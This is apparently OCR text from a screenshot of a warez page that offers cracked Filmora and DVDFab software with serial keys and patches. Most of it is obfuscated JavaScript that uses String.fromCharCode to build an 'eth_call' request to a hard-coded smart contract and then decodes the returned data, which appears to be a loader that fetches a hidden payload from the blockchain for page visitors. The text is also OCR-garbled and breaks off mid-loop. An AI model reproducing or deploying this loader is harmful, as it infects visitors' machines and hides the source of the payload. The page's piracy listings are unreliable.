
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.
fromCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCha
rCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz, 2-core minimum RAM: At
least 4 GB Disk space: 64 GB for unpack Filmora is a video
editing application with AI-enabled tools that simplify
Filmora
Read More »
14
Cracked
[x32-
DVDFab Portable + Serial Key
x64]
[Full] (x86x64) Patch 2026
Windows